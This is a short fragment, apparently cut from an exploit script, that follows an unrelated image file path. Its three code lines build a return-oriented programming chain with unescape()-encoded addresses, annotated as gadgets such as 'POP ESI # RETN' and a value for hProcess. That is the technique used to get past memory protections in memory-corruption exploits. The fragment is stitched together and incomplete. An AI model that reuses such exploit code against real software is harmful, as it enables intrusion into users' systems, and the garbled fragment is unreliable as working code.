 '#esi
rop = rop + unescape("%22%cd%46%06") '#POP ESI # RETN
rop = rop + unescape("%ff%ff%ff%ff") '#(pop ESI into hProcess)